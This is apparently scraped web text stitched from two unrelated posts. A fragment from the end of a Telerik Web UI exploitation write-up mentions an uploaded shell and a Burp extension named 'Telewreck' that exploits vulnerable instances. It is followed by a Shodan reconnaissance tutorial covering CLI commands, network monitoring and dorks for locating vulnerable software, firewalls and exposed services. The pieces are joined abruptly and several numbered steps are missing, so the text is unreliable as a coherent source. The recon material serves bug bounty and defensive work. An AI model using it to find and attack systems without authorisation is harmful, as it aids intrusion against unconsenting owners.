
And here’s an example of a command execution using the uploaded shell.
Telewreck
As part of my learning process, I decided to create a Burp Suite extension that can detect and exploit vulnerable instances of Telerik Web UI. I named it Telewreck and is available at https://github.com/capt-meelo/Telewreck.

When running a passive scan, this extension will look for vulnerable versions of Telerik Web UI.
A tab where you can perform the exploitation part is also available.
That’s it!
Feel free to contribute in the development of the tool and report/fix some issues.

Shodan is a search engine for Internet-connected devices. It is different from search engines like Google and Bing because Google and Bing are great for finding websites but Shodan helps in finding different things like popular versions of Microsoft IIS, control servers for Malware, how many host are affected with the new CVEs, which countries are becoming more connected, SSL certificates of the websites etc.
Difference between Shodan and Google :
The major difference between Shodan and Google is that, that Shodan analyzes the internet and Google analyzes the Word Wide Web.
Description :
Shodan is the most popular search engine ever seen. It has the capability to index small desktops, CCTVs, nuclear power plants etc.
Nowadays shodan has become very popular in the world of penetration testing, bug bounties, digital forensics, threat hunting etc.
Shodan’s Search Query Insights :
Shodan gathers information by interacting with web services and this information is stored in an object called the banner, so when you search anything using a shodan dork (search query) shodan takes the information from the banner of that service and displays it to you. In simple words banner is a metadata about a service, for HTTP it means headers and for FTP it means welcome string. Different services have different banners, lets look at the example of vsftpd 3.0.3 and Siemens S7 banners.
vsftpd 3.0.3 - Banner
Siemens S7 - Banner
Shodan has two versions : 1. Web Based 2. CLI Based
Shodan command line interface (CLI) uses python library for shodan. It is been said that shodan CLI is more powerful than web-based version. There is also a slight difference between the commands being used on web version and CLI version.
4. After installation I ran the command shodan count microsoft iis 6.0 which gave me an error regarding the API key, so I ran the command shodan init <API-KEY> to configure my api key
Note : I took the API key from my shodan web account
API Key
5. Then I used the command shodan scan submit --force IP to scan specific IP using shodan cli
Shodan Scan
6. For searching specific host I used the command shodan host IP
Host
Shodan Monitoring
Shodan monitoring helps you to monitor your target’s IP address. It can monitor single IP address, list of IP addresses or even net blocks (IP subnets). It will help you to identify industrial control systems, malware related services, uncommon services, open databases, iot devices, internet exposed services, expired ssl certificates, new services of your target and vulnerable cve for your target.
How to use shodan for network monitoring (CLI) ?
Use the command shodan alertto check the available options
Alert options
2. Then use the command shodan alert create “TargetName” <TargetIP>to add your target for network monitoring (you can also define IP range - net blocks instead of single IP)
Adding Target for Network Monitoring
3. Then use the command shodan alert triggers to check the available triggers
Alert Triggers
Alert Triggers
4. Then use the command shodan alert list to check the alert ID
Alert ID
5. Now for enabling the alerts for your target use the command shodan alert enable <alertID> <alertNames>
Creating Alerts for Target
Domain-based Networking Monitoring
Sometimes it happens that we are not aware about the IPs or their network ranges we only have the domain name for testing so in that case shodan provides us with domain based network monitoring where we can directly use the domain name for monitoring instead of IP address or network ranges.
Instance :
Use the command shodan alert domain <domainName>
The best part is that after giving the domain name shodan will automatically find all the subdomains and their IPs and will create a network monitor for them. It will keep the monitor up to date as the DNS information changes of your target and you can view your target information using the command shodan domain <domainName>
2. Add the name and IP address of your target (you can also add net range like 104.16.100.52/32) and click on Add Network
Target Name and IP
NOTE : Here in the right side you can see 16 IPs remaining which means I can only add up to 16 IP addresses, it is because I have academic membership. Different membership will have different benefits (check here : https://account.shodan.io/billing).
3. Now click on edit and scroll down to apply trigger rules and then click on Save Changes
Editing for Trigger Rules
Trigger Rules
NOTE : I have chose the trigger rules as per bug bounty. If you are doing a pentesting you can select all of them.
4. Then click on dashboard > browse results
Dashboard
Browse Results
Results
Shodan as Browser Plug-in
Shodan has a variety of versions and till now we saw CLI based and web based versions of shodan but shodan can also be used as a browser plugin with limited functionalities compare to web and cli based versions.
Shodan browser plugin automatically detects that in which country or city the website is hosted, who owns the IP and what all services and ports are open. Apart from that it also gives you the SSL certificate, hostname, web technologies, organization name, ISP, ASN, domain records and subdomains of your target.
3. Now visit your target domain and click on the plugin
Target Domain
Target Information - Shodan Browser Plugin
4. Then right click on View IP Details > Open link in new tab
View IP Details
IP Details
5. For viewing domain details, right click on View domain details > Open link in new tab
View Domain Details
Domain Details
Shodan Dorks Insights :
General
org
This shodan dork is used to find all the assets related to your target domain and you can also use the filtering options to remove the output you don’t want. You can use this dork when your target domain or company has a wildcard domains in scope or all the products belong to target company is in scope.
2. product
This shodan dork is used to find the target based on the specific product, for e.g. if you want to find all the domains of your target that are using the product mongodb then you can use this dork.
3. net
This shodan dork represents the CIDR notation. It is used to find out the available hosts in particular subnets, for e.g. if your target IP address is 104.16.100.52/32, here 32 is the subnet of your IP and shodan will list down all the IP address that belong to this particular subnet.
4. asn
This shodan dork is used to find all the hosts/domains of your target company. ASN is autonomous number system which will find all the internet connected assets that belongs to your target company, for e.g. go to https://hackertarget.com/as-ip-lookup/ and enter the IP of your target and it will give you the ASN number of your target then use that asn number to search for your target on shodan.
5. hostname
This shodan dork is used to find all the internet connected hosts of your target, for e.g. you entered your target as www.hackerone.com then this dork will find all the hosts with this name connected on the internet.
6. ip
This shodan dork will help you to find all of your target host that has the IP address you provided, for e.g. your ip is 104.16.100.52 then this dork will find all the hosts that belongs to particular IP.
7. all
This shodan dork is used to find all the results for the name that is passed in this dork. for e.g. if you want all the results related to tesla then this dork will help to find it out.
8. port
This shodan dork is used to find the vulnerable open ports of your target website which might leak sensitive information
HTTP
http.component and http.component_category
There is a small difference between http.component and http.component_category where http.component is the name of the technology that is being used by the website for e.g. wordpress, jquery, mysql, nginx etc. and http.component_category is the name of the category of the components being used for e.g. cms, javascript libraries, databases, web servers etc.
Component and Component Category
2. http.favicon.hash
The favicon is a small icon displayed in the browser’s address bar or tab used for branding a website and we can calculate the hash of that icon by download the favicon.ico file. That hash can be used in shodan’s http.favicon.hash dork to find out the available exploit.
3. http.html
This dork is used to find the technologies and words in the source code of your target website for e.g. you want to search that the website is using drupal 8.0 or not, then you can simple pass the value in this dork and it will give you the results.
NOTE 1 : This dork is used when you know that the a particular technology’s (drupal) version is vulnerable to a particular cve.
NOTE 2 : This dork is used when your target has a huge scope of subdomains.
4. http.title
This dork is used to find whatever is written between the <title> tag of html in the website. for e.g. if you want to find the website that has grafana as a title you can use this dork. A small difference between http.title and http.html is that, that http.html will give you more results compare to http.title, so you can use either of them
Grafana
5. http.status
This dork is used to filter out the outputs based on the status code of your target for e.g. 200, 403, 301, 302, 401 etc. You can also used the status code directly without using this shodan dork, just append the status code using a + symbol but it will then search for all the possible 200 values and in the result, not only limited to status code.
6. http.waf
This dork is used to filter out your target according to web application firewall. for e.g. your target web application is using Barracuda firewall then you can use this dork to find which all web application domains of your target are using this firewall.
NOTE 1 : This dork is used when you know that a particular payload or technique exists to bypass this firewall.
NOTE 2 : This dork is used when your target has a huge scope of subdomains.
SSL
ssl.alpn
Application-Layer Protocol Negotiation (ALPN) is a Transport Layer Security (TLS) extension that allows the application layer to negotiate which protocol should be performed over a secure connection. This dork can be used to identify which ALPN is being supported by the requests of your target domain. for e.g. if your target request has HTTP/2.0 and you want to check whether it supports HTTP/1.0 or HTTP/1.1 then you can use this dork.
NOTE 1 : This dork is used when you want to check for http desync/smuggling attacks
NOTE 2 : This dork is used when your target has a huge scope of subdomains.
2. ssl.cert.subject.cn and ssl.cert.issuer.cn
There is a small difference between ssl.cert.subject.cn and ssl.cert.issuer.cn where ssl.cert.subject.cn is the name of your target company or organization and ssl.cert.issuer.cn is the company that issues and verifies the certificate provided to your target company or organization.
NOTE 1 : This dork ssl.cert.issuer.cn will not be used in bug bounty.
Custom Dorks
set-cookie
This custom shodan dork is used to find the values that a cookie of your target company’s request contains.
2. x-drupal-cache
This custom shodan dork is used to find for drupal caching issues for your target website.
3. access-control-allow-origin
This custom shodan dork is used to find the cross origin resource sharing issues for your target website.
4. WWW-Authenticate
This custom shodan dork will help to find the authentication related issues for your target website.
5. X-Magento-Cache-Debug
This custom shodan dork is used to find for magento caching issues for your target website.
6. kbn-name
This custom shodan dork is used to find the kibana applications for your target website.
7. x-forwarded-for and x-forwarded-host
This custom shodan dorks are used to find the header injection issues for your target website.
8. x-jenkins
This custom shodan dork is used to find the jenkins server for your target website.
NOTE 1 : You need to enumerate and look for the vulnerabilities. This dorks will not give you the direct hit to vulnerabilities.
NOTE 2 : This dorks will help you to know what vulnerabilities you can find on your target domains, if any of your target is using the above mentioned headers.
shodan host <IP> shodan stats — facets port,org ssh shodan domain <domain-name> shodan honeyscore IP shodan alert create “HackerOne” 104.16.100.52 (It will create an alert for the IP and will also provide an alert ID) shodan stats --facets org discourse shodan download --limit -1 <filename> ‘title:”IBM”’ shodan parse --fields ip_str,port,org --separator , filename.json.gz (to see the downloaded file contents by filtering it) shodan domain hackerone.com shodan honeyscore IP shodan alert create “HackerOne” 104.16.100.52 (It will create an alert for the IP and will also provide an alert ID) shodan alert create “Hyatt Hotels” 140.95.0.0/16 shodan alert enable <alert ID> new_service,open_database,vulnerable,ssl_expired,internet_scanner,uncommon shodan alert hackerone.com
NOTE : I have not used the CLI version much so I have included the CLI dorks that I know and I have used.
Special Thanks for Proof Reading and Contributing in Dorks : Jinay Patel